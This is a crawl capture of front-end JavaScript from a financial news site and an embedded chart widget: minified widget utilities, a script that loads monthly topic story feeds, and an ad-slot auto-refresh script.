l(e){return"transparent"===e?e:c(e)?e.slice(0,7):(0,r.rgbaToString)((0,r.rgba)((0,r.parseRgb)(e),(0,r.normalizeAlphaComponent)(1)))}function c(e){return 0===e.indexOf("#")}},131890:(e,t,s)=>{"use strict";s.d(t,{fetch:()=>n});var r=s(77357);s(574908);const i=(0,r.getLogger)("Fetch");function n(e,t,s={}){{const{logOnErrorStatus:r=!0,logBodyOnError:n=!1}=s;t=t||{},function(e){return new URL(e,document.baseURI).origin===location.origin
}(e)&&(t.headers?t.headers instanceof Headers||(t.headers=new Headers(t.headers)):t.headers=new Headers,window.locale&&t.headers.set("X-Language",window.locale),t.headers.set("X-Requested-With","XMLHttpRequest")),void 0===t.credentials&&(t.credentials="same-origin");const o=window.fetch(e,t);return o.then((s=>{if(!s.ok&&r){let r="";t.method&&(r+=`${t.method.toUpperCase()} `),r+=e,r+=`. Status ${s.status}`,s.statusText&&(r+=`. ${s.statusText}`),s.headers.via&&(r+=`. Via: ${s.headers.via}`),n&&"string"==typeof t.body&&(r+=`. Body: ${t.body.slice(0,1024)}`),i.logError(r)}return s}),(s=>{if(s&&"AbortError"===s.name)return;let r="";t.method&&(r+=`${t.method.toUpperCase()} `),r+=e,navigator.onLine?r+=`. ${String(s)}`:r+=". User is offline.",i.logError(r)})),o}}},938429:(e,t,s)=>{"use strict";function r(e){return e.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}s.d(t,{regExpEscape:()=>r})},196768:(e,t,s)=>{"use strict";s.d(t,{forceLTRStr:()=>l,isRtl:()=>r,stripLTRMarks:()=>a});s(320403);const r=()=>"rtl"===window.document.dir,i="‪",n="‬",o=new RegExp("‎|"+i+"|‫|"+n,"g");function a(e){return""!==e&&r()&&null!=e?e.replace(o,""):e}function l(e){return""!==e&&r()&&null!=e?i+e+n:e}},874392:(e,t,s)=>{"use strict";var r;function i(e){return!(!e||!Object.keys(e).length)}s.d(t,{isProductDefined:()=>i}),function(e){e[e.ProPlan=1]="ProPlan",e[e.NewsFeed=3]="NewsFeed",e[e.Exchange=4]="Exchange",e[e.Connection=6]="Connection",e[e.Coins=8]="Coins",e[e.ScriptPackage=9]="ScriptPackage"}(r||(r={}))},622691:(e,t,s)=>{"use strict";function r(){try{return JSON.parse(decodeURIComponent(location.hash.substring(1)))}catch(e){return{}}}s.d(t,{parseUrlHashParams:()=>r})},545720:(e,t,s)=>{const r=s(199827);e.exports=r,r(document).ajaxSend(((e,t,s)=>{s.crossDomain&&!s.forceLanguageHeader||(window.locale?t.setRequestHeader("X-Language",window.locale):console.warn("window.locale is not defined"))}))},60554:(e,t,s)=>{"use strict";s.d(t,{getMiniTimeFrameOptions:()=>a});var r=s(501004);const i=Date.now();function n(e){const t=new Date(i);return t.setMonth(t.getMonth()-e),Math.trunc(t.valueOf()/1e3)}function o(e){const t=new Date(i);return t.setFullYear(t.getFullYear()-e),Math.trunc(t.valueOf()/1e3)}function a(e){const t=(0,r.getTimeFrames)();return[{...t[e?"lastsession":"1d"]},{...t["1m"],targetResolution:"1D",from:n(1)},{...t["3m"],targetResolution:"1D",from:n(3)},{...t["12m"],from:o(1)},{...t["60m"],targetResolution:"1M",from:o(5)},{...t.all}]}},501004:(e,t,s)=>{"use strict";s.d(t,{getTimeFrames:()=>n});var r=s(729193),i=s(870754);function n(e){return{"1d":{text:r.t(null,void 0,s(938100)),value:{value:"1D",type:"period-back"},targetResolution:e?.["1D"]??(0,i.stringAsResolution)("1"),description:(0,i.daysStringLiteral)(1)},"5d":{text:r.t(null,void 0,s(82855)),value:{value:"5D",type:"period-back"},targetResolution:e?.["5D"]??(0,i.stringAsResolution)("5"),description:(0,i.daysStringLiteral)(5)},"1w":{text:r.t(null,void 0,s(492135)),value:{value:"7D",type:"period-back"},targetResolution:e?.["5W"]??(0,i.stringAsResolution)("15"),description:(0,
i.weeksStringLiteral)(1)},"1m":{text:r.t(null,void 0,s(832733)),value:{value:"1M",type:"period-back"},targetResolution:e?.["1M"]??(0,i.stringAsResolution)("30"),description:(0,i.monthsStringLiteral)(1)},"3m":{text:r.t(null,void 0,s(819078)),value:{value:"3M",type:"period-back"},targetResolution:e?.["3M"]??(0,i.stringAsResolution)("60"),description:(0,i.monthsStringLiteral)(3)},"6m":{text:r.t(null,void 0,s(68076)),value:{value:"6M",type:"period-back"},targetResolution:e?.["6M"]??(0,i.stringAsResolution)("120"),description:(0,i.monthsStringLiteral)(6)},"12m":{text:r.t(null,void 0,s(770303)),value:{value:"12M",type:"period-back"},targetResolution:e?.["12M"]??(0,i.stringAsResolution)("1D"),description:(0,i.yearsStringLiteral)(1)},"24m":{text:r.t(null,void 0,s(934777)),value:{value:"24M",type:"period-back"},targetResolution:e?.["24M"]??(0,i.stringAsResolution)("1W"),description:(0,i.yearsStringLiteral)(2)},"36m":{text:r.t(null,void 0,s(272098)),value:{value:"36M",type:"period-back"},targetResolution:e?.["36M"]??(0,i.stringAsResolution)("1W"),description:(0,i.yearsStringLiteral)(3)},"60m":{text:r.t(null,void 0,s(446560)),value:{value:"60M",type:"period-back"},targetResolution:e?.["60M"]??(0,i.stringAsResolution)("1W"),description:(0,i.yearsStringLiteral)(5)},"120m":{text:r.t(null,void 0,s(995066)),value:{value:"120M",type:"period-back"},targetResolution:e?.["120M"]??(0,i.stringAsResolution)("1M"),description:(0,i.yearsStringLiteral)(10)},ytd:{text:r.t(null,void 0,s(422369)),value:{value:"YTD",type:"period-back"},targetResolution:e?.YTD??(0,i.stringAsResolution)("1D"),description:r.t(null,void 0,s(485420))},all:{text:r.t(null,void 0,s(233690)),value:{value:"ALL",type:"period-back"},targetResolution:e?.ALL??(0,i.stringAsResolution)("1M")},lastsession:{text:r.t(null,void 0,s(938100)),value:{value:"LASTSESSION",type:"period-back"},targetResolution:e?.LASTSESSION??(0,i.stringAsResolution)("1"),description:(0,i.daysStringLiteral)(1)}}}},870754:(e,t,s)=>{"use strict";s.d(t,{daysStringLiteral:()=>i,monthsStringLiteral:()=>o,stringAsResolution:()=>l,weeksStringLiteral:()=>n,yearsStringLiteral:()=>a});var r=s(729193);const i=e=>r.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},s(103030)),n=e=>r.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},s(644625)),o=e=>r.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},s(694617)),a=e=>r.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},s(216402)),l=e=>e},100829:(e,t,s)=>{"use strict";s.d(t,{getActualTimeFrame:()=>i});var r=s(501004);function i(e){const t=new Set(Object.values((0,r.getTimeFrames)()).map((e=>e.value.value)));if(t.has(e))return e;const s=e.toUpperCase();return t.has(s)?s:"12M"}},501434:(e,t,s)=>{"use strict";s.d(t,{timeFrames:()=>r});const r=(0,s(501004).getTimeFrames)()},19261:(e,t,s)=>{"use strict";function r(e,t){const s=Object.create(Object.getPrototypeOf(e));for(const r of t)Object.prototype.hasOwnProperty.call(e,r)&&(s[r]=e[r]);return s}s.d(t,{pickFields:()=>r})},685678:(e,t,s)=>{"use strict";s.d(t,{handleTVLinksClick:()=>o})
;var r=s(503888),i=s(323939),n=s(890533);function o(){document.addEventListener("click",(e=>{const t=e.target.closest(":link");if(!t?.hostname||!(0,n.isInternalHost)(t.hostname,"tradingview.com"))return;const s=t.dataset.targetType||null;!function(e,t){const s=function(){const e=window.initData.hashSettings;if(Object.keys(e).length>0)return(0,i.filterUtmInfo)(e);const t=new URLSearchParams(location.href);return{utm_campaign:t.get("utm_campaign")||void 0,utm_source:t.get("utm_source")||void 0}}(),n=function(e){const t=location.ancestorOrigins?.[0]||document.referrer;return e.utm_source||function(e){try{return new URL(e).host}catch(e){return""}}(t)}(s),o={widget_type:a(s),domain:n,link:e,target_type:t};!async function(e){(await(0,r.getEmbedWidgetTracker)())?.trackWidgetTVLinkClick(e)}(o)}(t.href,s)}))}function a(e){if(e.utm_campaign)return e.utm_campaign;const t=location.pathname;return t.includes("embed-widget")?t.split("/")[2]:t}},32418:(e,t,s)=>{"use strict";s.d(t,{trackWidgetLoadMetaInfo:()=>i});var r=s(503888);async function i(e){Math.random()>.005||(await(0,r.getEmbedWidgetTracker)())?.trackWidgetLoadMetaInfo(e)}},779091:e=>{e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 14" width="8" height="14"><path fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2" d="M2 2l4 5-4 5"/></svg>'},487474:(e,t,s)=>{"use strict";s.d(t,{Interval:()=>u,ResolutionKind:()=>n});const r=/^(\d*)([TSHDWMR])$/,i=/^(\d+)$/;var n,o;!function(e){e.Ticks="ticks",e.Seconds="seconds",e.Minutes="minutes",e.Days="days",e.Weeks="weeks",e.Months="months",e.Range="range",e.Invalid="invalid"}(n||(n={})),function(e){e.Hours="hours"}(o||(o={}));const a={};a[n.Ticks]=1e3,a[n.Seconds]=1e3,a[n.Minutes]=60*a[n.Seconds],a[n.Days]=1440*a[n.Minutes],a[n.Weeks]=7*a[n.Days];const l={T:n.Ticks,S:n.Seconds,D:n.Days,W:n.Weeks,M:n.Months,R:n.Range},c=new Set([n.Ticks,n.Seconds,n.Minutes]);class u{constructor(e,t){this._kind=n.Invalid,this._multiplier=0,e!==n.Invalid&&t>0&&(this._kind=e,this._multiplier=t)}kind(){return this._kind}guiKind(){return this.isMinuteHours()?o.Hours:this._kind}multiplier(){return this._multiplier}isValid(){return this.kind()!==n.Invalid&&this.multiplier()>0}isDWM(){return this.isValid()&&!this.isRange()&&!this.isIntraday()&&!this.isTicks()}isIntraday(){const e=c.has(this.kind());return this.isValid()&&e}isSeconds(){return this.kind()===n.Seconds}isMinutes(){return this.kind()===n.Minutes}isMinuteHours(){return this.kind()===n.Minutes&&((e=this.multiplier())>=60&&!(e%60));var e}isDays(){return this.kind()===n.Days}isWeeks(){return this.kind()===n.Weeks}isMonths(){return this.kind()===n.Months}isRange(){return this.kind()===n.Range}isTicks(){return this.kind()===n.Ticks}is1Tick(){return this.isTicks()&&1===this.multiplier()}isTimeBased(){return!this.isRange()}letter(){return this.isValid()&&this.kind()!==n.Minutes?this.kind()[0].toUpperCase():""}value(){return this.isValid()?this.kind()===n.Minutes?this.multiplier()+"":this.multiplier()+this.letter():""}isEqualTo(e){
if(!(e instanceof u))throw new Error("Argument is not an Interval");return!(!this.isValid()||!e.isValid())&&(this.kind()===e.kind()&&this.multiplier()===e.multiplier())}inMilliseconds(e=Date.now()){if(!this.isValid()||this.isRange())return NaN;if(this.isMonths()){const t=new Date(e);t.setUTCMonth(t.getUTCMonth()+(this.multiplier()||1));return+t-e}const t=this.multiplier();return a[this.kind()]*t}static isEqual(e,t){return e===t||u.parse(e).isEqualTo(u.parse(t))}static parseExt(e){e=(e+"").toUpperCase().split(",")[0];let t=r.exec(e);return null!==t?"H"===t[2]?{interval:new u(n.Minutes,60*d(t[1])),guiResolutionKind:o.Hours}:{interval:new u(l[t[2]],d(t[1])),guiResolutionKind:l[t[2]]}:(t=i.exec(e),null!==t?{interval:new u(n.Minutes,d(t[1])),guiResolutionKind:n.Minutes}:{interval:new u(n.Invalid,0),guiResolutionKind:n.Invalid})}static parse(e){return u.parseExt(e).interval}static kind(e){return u.parse(e).kind()}static isValid(e){return u.parse(e).isValid()}static isDWM(e){return u.parse(e).isDWM()}static isIntraday(e){return u.parse(e).isIntraday()}static isSeconds(e){return u.parse(e).isSeconds()}static isMinutes(e){return u.parse(e).isMinutes()}static isMinuteHours(e){return u.parse(e).isMinuteHours()}static isDays(e){return u.parse(e).isDays()}static isWeeks(e){return u.parse(e).isWeeks()}static isMonths(e){return u.parse(e).isMonths()}static isRange(e){return u.parse(e).isRange()}static isTicks(e){return u.parse(e).isTicks()}static isTimeBased(e){return u.parse(e).isTimeBased()}static normalize(e){const t=u.parse(e);return t.isValid()?t.value():null}}function d(e){return 0===e.length?1:parseInt(e,10)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/StoryStream.js?v=1.1
body_size: 3077
content:
var $StoryStream = {}; //Global var to contain story stream logic

$StoryStream.stories = []; //Container array for cached content items.
                           //Will be filled continuously with story objects.
$StoryStream.stories_to_print = []; //Container array for content items about to be appended to the DOM.
$StoryStream.today = new Date(); //Today's date, will use it to generate initial Month/Year values.
$StoryStream.month = $StoryStream.today.getMonth();
$StoryStream.year = $StoryStream.today.getFullYear();
$StoryStream.is_finished = false; //Flag to tell whether or not to keep trying to append stories.
$StoryStream.scroll_continue_done = true; //Whether the continue_stream from a scroll is finished
$StoryStream.position = 0; //Current position in the global feed array
$StoryStream.limit = 10; //Number of stories to display at a time
$StoryStream.filter = ['entry', 'article', 'tweet', 'image', 'video', 'poll']; // The types to include
$StoryStream.topic = "clinton";
$StoryStream.container;
$StoryStream.print_type = 'stories'; // Can also be 'widget'
$StoryStream.fail_count = 0; // Counts how many 404s have happened
$StoryStream.fail_limit = 24; // How many 404s until it quits.
$StoryStream.date_checker = [];//keeps track of months pulled to prevent the same month from being pulled
$StoryStream.item_tracker = {};//keeps track of double added items to json archives
$StoryStream.blocked_list = ['penis', 'vitamin_d']; //prohibited terms to

$StoryStream.ads_enabled = function(){
    //it will see
    var name = 'topic';
    var match = RegExp('[?&]' + name + '=([^&]*)').exec(window.location.search);
    var search_query = match && decodeURIComponent(match[1].replace(/\+/g, ' '));


    if(this.blocked_list.includes(search_query)){
        all_ads_disabled = true;
    }

};

$StoryStream.month_num_to_text = [
    'January',
    'February',
    'March',
    'April',
    'May',
    'June',
    'July',
    'August',
    'September',
    'October',
    'November',
    'December'
];

$StoryStream.finished_callback = function() {
    // Called when finished loading (and 404 limit reached)
    // Meant to be overridden
};

$StoryStream.content_filter = function(type_array) { //Filter feed content
    //Take a content type array
    //and refresh DOM items based on the new rules.
    this.filter = type_array;
    this.visible = 0;
    this.position = 0;
    this.container.html("");
    this.is_finished = false;
    this.continue_stream();
};

$StoryStream.fetch_article = function() {
    //Gets the JSON archive at /json/trending_articles.json
    //YYYY and MM are determined by $StoryStream.year and $StoryStream.month
    //Then, decrement month so next call will grab the previous month.

    var dateparts = new Date(this.year,this.month,01).toISOString().split("-");
    $.ajax({
        dataType: 'json',
        url: "/json/trending_articles.json",
        context: this,
        success: function(data, textStatus, jqXHR) {
            this.decrement_month(); //Prepare for the next month
            
            for(var i=0;i<data.length;i++) {
                this.stories.push(data[i]);
            }
            this.is_finished = true;
            this.continue_stream();
        },
        statusCode: {
            404: function() {
                this.fail_callback();
            },
            403: function() {
                this.fail_callback();
            }
        }
    });
};

$StoryStream.fetch_and_continue_stream = function() {
    //Gets the JSON archive at /topic/{alpha}/{TagName}/YYYY/MM.json
    //YYYY and MM are determined by $StoryStream.year and $StoryStream.month
    //Then, decrement month so next call will grab the previous month.

    if(this.check_dates_grabbed(this.year+'-'+this.month) == 0){
        var dateparts = new Date(this.year,this.month,01).toISOString().split("-");
    }else{
        this.decrement_month();
        var dateparts = new Date(this.year,this.month,01).toISOString().split("-");
    }
    //console.log('here fetch_and_continue_stream top');
    //console.log("/topic/"+this.topic.substring(0, 1)+"/"+this.topic+"/"+dateparts[0]+"/"+dateparts[1]+".json?v=1");
    
    var cbust = Math.floor(Date.now() / 1000);
    $.ajax({
        dataType: 'json',
        url: "/topic/"+this.topic.substring(0, 1)+"/"+this.topic+"/"+dateparts[0]+"/"+dateparts[1]+".json?v="+cbust,
        context: this,
        success: function(data, textStatus, jqXHR) {
            //console.log('here - fetch_and_continue_stream success');
            this.decrement_month(); //Prepare for the next month

            for(var i=0;i<data.length;i++) {
                this.stories.push(data[i]);
            }

            this.continue_stream();
        },
        statusCode: {
            404: function() {
                //console.log('here 404 - fetch_and_continue_stream fail');
                this.fail_callback();
            },
            403: function() {
                //console.log('here 403 - fetch_and_continue_stream fail');
                this.fail_callback();
            }
        }
    }).complete(function(jqXHR, textStatus) {
       // console.log('jqXHR');
        //console.log(jqXHR);
        //console.log('textStatus');
        //console.log(textStatus);
    });
};

$StoryStream.check_dates_grabbed = function(current_date) {
    var found = 0;
    for(var i in this.date_checker){
        if(this.date_checker[i] == current_date){
            found = 1;
            break;
        }
    }

    if(found == 0){
        this.date_checker.push(current_date);
    }

    return found;
}

$StoryStream.fail_callback = function() {

    this.fail_count++;
    //If fetching the month failed past the fail limit,
    //assume there are no more feeds.
    if(this.fail_count >= this.fail_limit) {
        this.is_finished=true;
        this.finished_callback();
    } else {
        this.decrement_month();
        this.fetch_and_continue_stream();
    }
};

$StoryStream.print_stories = function(stories_array) {
    //Adds entries to DOM
    var story_strings = [];
    var display = "block";
    
    for(var i=0; i<stories_array.length; i++) {
        if(this.filter.indexOf(stories_array[i].type) != -1) {
            this.visible++;
            story_strings.push(
               "<div style=\"display: "+display+"\" class=\"content_item "+stories_array[i].type+"\">"
            );
            var heading1 =  	typeof(stories_array[i].heading1)!=="undefined"?stories_array[i].heading1:"";
            var heading2 =  	typeof(stories_array[i].heading2)!=="undefined"?stories_array[i].heading2:"";
            var date =		    typeof(stories_array[i].date)!=="undefined"?stories_array[i].date:"";
            var content_url = 	typeof(stories_array[i].content_url)!=="undefined"?stories_array[i].content_url:"";
            var img_url =   	typeof(stories_array[i].img_url)!=="undefined"?stories_array[i].img_url:"";
            var body =		    typeof(stories_array[i].body)!=="undefined"?stories_array[i].body:"";
            var type =		    typeof(stories_array[i].type)!=="undefined"?stories_array[i].type:"";
            var tags =		    typeof(stories_array[i].tags)!=="undefined"?stories_array[i].tags:"";
            var score =         typeof(stories_array[i].score)!=="undefined"?stories_array[i].score:"";

            story_strings.push("<p><strong>"+type+": <a href='"+content_url+"'>"+
            heading1+"</a></strong> - "+date+"</p>");
            if(img_url) {
                story_strings.push("<img class='content_img' src='"+img_url+"'>");
            }
            story_strings.push("</div>");
        }
    }
   this.container.append(story_strings.join(""));
};

$StoryStream.print_stories_widget = function(stories_array) {

    var story_strings = [];

    for(var i=0; i<stories_array.length; i++)
    {
        if(this.filter.indexOf(stories_array[i].type) != -1)
        {
            this.visible++;

            var heading1 =      typeof(stories_array[i].heading1)!=="undefined"?stories_array[i].heading1:"";
            var heading2 =      typeof(stories_array[i].heading2)!=="undefined"?stories_array[i].heading2:"";
            var date =          typeof(stories_array[i].date)!=="undefined"?stories_array[i].date:"";
            var type =          typeof(stories_array[i].type)!=="undefined"?stories_array[i].type:"";
            var content_url =   typeof(stories_array[i].content_url)!=="undefined"?stories_array[i].content_url:"";
            var img_url =       typeof(stories_array[i].img_url)!=="undefined"?stories_array[i].img_url:"";
            var body =          typeof(stories_array[i].body)!=="undefined"?stories_array[i].body:"";
            var id =            typeof(stories_array[i].id)!=="undefined"?stories_array[i].id:"";
            
            var id_num = id != '' ? id.split('-')[1] : '';

            var item_date = new Date(date);

            var li_class = type;

            story_strings.push('<li class="'+li_class+'">');
            story_strings.push('<div class="content_wrapper">');

            story_strings.push('<div class="item_date" data-ms="'+item_date.getTime()+'"></div>');
            
            if(type == 'tweet') {
                story_strings.push('<blockquote class="twitter-tweet" lang="en">');
                story_strings.push('<p lang="en" dir="ltr">'+body+'</p>');
                story_strings.push('&mdash; '+heading1+' (@'+heading2+') <a href="https://twitter.com/'+heading2.toLowerCase()+'/status/'+id_num+'">'+this.month_num_to_text[item_date.getMonth()]+' '+item_date.getDate()+', '+item_date.getFullYear()+'</a>');
                story_strings.push('</blockquote>');
                story_strings.push('<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>');
            } else {
                story_strings.push('<div class="title"><a href="'+content_url+'">'+heading1+'</a></div>');
            }
            if(img_url && type != 'tweet') {
                story_strings.push('<a href="'+content_url+'"><img class="content_img" src="'+img_url+'" alt="'+heading1+'"></a>');
            }

            story_strings.push('</div>');
            story_strings.push('</li>');
        }
    }

    this.container.append(story_strings.join(""));
};

$StoryStream.decrement_month = function() {
    var newdate = new Date(this.year, this.month-1, 1);
    this.year = newdate.getFullYear();
    this.month = newdate.getMonth();
};

$StoryStream.continue_stream = function() {

    //Append items from the feed, up to 10
    for(var i=this.position; i<this.stories.length; i++ ){ //Loop through the whole collection if necessary
        if(typeof(this.stories[i])!=="undefined" && this.filter.indexOf(this.stories[i].type) != -1) { //If the filter wants this item, add it
            this.stories_to_print.push(this.stories[i]);
        }
        this.position++;
        if(this.stories_to_print.length >= this.limit) { break; } //Quit the loop early if enough are found
    }
    
    //Otherwise get the next feed and repeat
    //  (unless there are no more feeds)
    if(!this.is_finished && this.stories_to_print.length < this.limit) {
        this.fetch_and_continue_stream();
    } else {
        this.scroll_continue_done = true;
    }
    
    if(this.print_type == 'stories') {
        this.print_stories(this.stories_to_print); //Prints and increments "visible"
    } else if(this.print_type == 'widget') {
        this.print_stories_widget(this.stories_to_print); //Prints and increments "visible"
    }
    this.stories_to_print = [];

    this.finished_callback();
};

$StoryStream.ads_enabled();


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/top/refresh_ads.js?v=1.3
body_size: 2678
content:
var ads_refresh_queue = [];
var ads_refresh_queue_interval = null;
// var dont_refresh_ads = [];
// var dont_refresh_class = [];

// function changeDef(e){
//     for (var ad_slot in ads_info) { // loop through all ads
//         for(var i = 0; i < e.composedPath().length; i++){
//             if(e.composedPath()[i].id == ad_slot){
//                 console.log("AD SLOT CHANGED", ad_slot);
//                 dont_refresh(ad_slot);
//             }
//         }
//     }
// }

// function dont_refresh(ad_slot){
//     ads_refresh_queue.forEach(function(element, indice, array) { // loop through refresh queue
//         if(element.ad_id == ad_slot){ // check ad id is the same as the one we are looking for
//             // dont_refresh_ads.push(ads_refresh_queue[indice]); // add ad to dont refresh array
//             // ads_refresh_queue[indice].class += " dont-refresh"; // add class to ad slot
//             ads_refresh_queue[indice].dont_refresh = true; // add class to ad slot
//             ads_refresh_queue[indice].refresh_time = 86400; // set refresh time to max
//             console.log(ads_refresh_queue[indice]);
//             // console.log('AD DELETE FROM REFRESH ARRAY', dont_refresh_ads[dont_refresh_ads.length - 1]);
//             // ads_refresh_queue.splice(indice, 1); // delete ad from refresh queue
//             return;
//         }
//     });
// }
// document.addEventListener('mouseover', changeDef);
// document.addEventListener('onclick', changeDef);

if(typeof createCookie != 'function') {
    function createCookie(name,value,days, expire_in_hours ) {

        if (days) {
            //allows us to set cookie expirations based on hours rather than days
            if(typeof expire_in_hours !== 'undefined' && expire_in_hours == true){
                var date = new Date();
                date.setTime(date.getTime()+(days*60*60*1000));
                var expires = "; expires="+date.toGMTString();
            }else{
                var date = new Date();
                date.setTime(date.getTime()+(days*24*60*60*1000));
                var expires = "; expires="+date.toGMTString();
            }
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/; domain=."+getDomain()+"";
    }
}

if(typeof eraseCookie != 'function') {
    function eraseCookie(name) {
        createCookie(name,"",-1);
    }
}

if(typeof getDomain != 'function') {
    function getDomain(){

        var path = window.location.host;
        if(path.substr(0,3)=='www'){
            var per=path.indexOf('.')
            per=per+1;
            path=path.substr(per);
        }
        return path;
    }
}

function auto_refresh_ads_service(){

    // console.log("INIT AUTO REFRESH ADS SERVICE");

    // ads_refresh_queue
    ads_refresh_queue_interval = setInterval(function() {
        
        var now = get_ad_refresh_time();
        // console.log("AUTO REFRESH QUEUE INTERVAL RUN AT ", now, ads_refresh_queue);
        // console.log("BROSER VISIBILITY", browser_tab_is_visible);

        if(browser_tab_is_visible == false){
            // console.log("BROWSER TAB IS NOT ACTIVE");
            return;
        }
        
        if(ads_refresh_queue.length == 0){
            // console.log("NOTHING IN QUEUE TO REFRESH");
            return;
        }

        for (let i = (ads_refresh_queue.length - 1); i >= 0; i--) {
            
            var ad_slot     = ads_refresh_queue[i];
            var selector    = '#'+ad_slot.ad_id;
            
            // if(ad_slot.dont_refresh == true){
            //     console.log(ad_slot);
            //     return;
            // }

            // console.log("CHECKING IF THIS SLOT SHOULD REFRESHED", ad_slot, i);
            // console.log("IS VISIBLE: ", $(selector).is(':visible'), "IS IN VIEWPORT: ", $(selector).inViewport());

            if( ad_slot.in_process_to_refresh == true ){
                // console.log("AD IS ALREADY IN THE PROCESS OF BEING REFRESHED", ad_slot.class);
                continue;
            }

            if( $(selector).length == 0 ){
                ads_refresh_queue.splice(i, 1);
                continue;
            }
            
            // console.log("ELEMENT: ", selector);
            
            if( check_ad_slot_visiblity(selector) ){

                // if ad has already gone through the count down refresh it as soon as possible
                if( ad_slot.refresh_asap == true ){
                    
                    // console.log("REFRESHING THIS SLOT ASAP", ad_slot);
                    refresh_ad_slot(ad_slot);
                    ads_refresh_queue.splice(i, 1);

                // else count down to refresh it
                }else{
                    ads_refresh_queue[i].in_process_to_refresh = true;
                    run_ad_delay_refresh_test(ad_slot, selector);
                }
            }
        }

    }, 2000);
}

function run_ad_delay_refresh_test(ad_slot, selector){
    // if(ad_slot.dont_refresh == true){
    //     console.log(ad_slot);
    //     return;
    // }

    var index = null;

    setTimeout(function() {
        
        // if still visible / in viewport trigger refresh
        if( check_ad_slot_visiblity(selector) ){

            var refresh_time = ( typeof ad_slot.refresh_time !== 'undefined' && ad_slot.refresh_time !== null && ad_slot.refresh_time > 0 ) ? ad_slot.refresh_time : 60000;

            setTimeout(function(){

                index = get_queue_ad_index_by_id(ad_slot.ad_id);

                // if not visible after the count down then don't refresh but set to refresh asap
                if(browser_tab_is_visible == false || check_ad_slot_visiblity(selector) == false){
                    // console.log("AD NOT VISIBLE ON COUNT DOWN END", ad_slot);
                    ads_refresh_queue[index].refresh_asap           = true;
                    ads_refresh_queue[index].in_process_to_refresh  = false;
                    return;
                }
                
                // console.log("REFRESHING THIS SLOT", ad_slot);
                refresh_ad_slot(ad_slot);

                if(index > -1){
                    ads_refresh_queue.splice(index, 1);
                }

            }, (refresh_time - 2000));

        // else revert that the ad is in the process of being refreshed
        }else{

            index = get_queue_ad_index_by_id(ad_slot.ad_id);
            
            if(index > -1){
                ads_refresh_queue[index].in_process_to_refresh = false;
            }

        }

    }, 2000);
}

function get_queue_ad_index_by_id(id){
    return ads_refresh_queue.map(function(x){ return x.ad_id}).indexOf(id);
}

function refresh_ad_slot(ad_slot){
    // if(ad_slot.dont_refresh == true){
    //     console.log(ad_slot);
    //     return;
    // }
    if(typeof PREBIDDING_ENABLED !== 'undefined' && PREBIDDING_ENABLED == true) {

        console.log("REFRESH WITH PREBID", ad_slot);
        pbjs.que.push(function() {
            pbjs.requestBids({
                timeout: PREBID_TIMEOUT, //set by prebid partner
                adUnitCodes: [ad_slot.ad_id],
                bidsBackHandler: function() {
                    pbjs.setTargetingForGPTAsync([ad_slot.ad_id]);
                    googletag.pubads().refresh([ad_slot.slot_definition]);
                }
            });
        });

    }else{
        
        console.log("REFRESH WITHOUT PREBID", ad_slot);
        googletag.cmd.push(function() {
            googletag.pubads().refresh([ad_slot.slot_definition]);
        });
    }

}

function check_ad_slot_visiblity(selector){
    return $(selector).is(':visible') === true && $(selector).inViewport() == true;
}

/**
 * In master.js but in case master.js is not included like on 3rd party widgets
 */
if( typeof browser_tab_is_visible === 'undefined' ){

    var browser_tab_is_visible = true;
    detect_visibility_state();

    document.addEventListener("visibilitychange", handle_browser_tab_visibility_change, false);
    function handle_browser_tab_visibility_change(){
        detect_visibility_state();
    }

    function detect_visibility_state() {
        if(document.hidden) {

            browser_tab_is_visible = false;
            eraseCookie('browser_tab_is_visible');

        } else  {

            browser_tab_is_visible = true;
            createCookie('browser_tab_is_visible',1, 1);
        }
    }

}

function add_to_refresh_queueu(ad_render_event){
    
    try{
        var ad_slot = find_ad_slot_from_event(ad_render_event);
    }catch(e){
        // console.log("Unable to find ad slot to queue", e);

        return;
    }

    // if(ad_slot.dont_refresh == true){
    //     console.log(ad_slot);
    //     return;
    // }

    // console.log("add_to_refresh_queueu", ad_slot);

    /**
     * Check if ad has already been added to refresh queue so as to not add that ad twice
     */
    var index = ads_refresh_queue.map(function(ad){
        return ad.ad_id;
    }).indexOf(ad_slot.ad_id);

    if(index == -1 && (typeof ad_slot.no_refresh == 'undefined' || ad_slot.no_refresh == false) ){

        ad_slot.queued_at = get_ad_refresh_time();
        ads_refresh_queue.push(ad_slot);  

    }
}

function find_ad_slot_from_event(event){

    var slot_name = event.slot.getAdUnitPath();
    // console.log("FIND AD SLOT FROM EVENT", ads_info, event);

    for (var key in ads_info) {
        
        if( ads_info[key].name == slot_name ){
            var copy_ad = ads_info[key];
            copy_ad.ad_id = key;

            // once ad is set to start refreshing this becomes true
            copy_ad.in_process_to_refresh   = false;

            // if ad has run it's refresh count down but wasn't visible refresh asap when possible
            copy_ad.refresh_asap            = false;
            
            return copy_ad;
        }
    }

    throw new Error("Ad not found");
}

function get_ad_refresh_time(){
    return parseInt(new Date().getTime() / 1000);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/dates/all_dates.js
body_size: 1327
content:
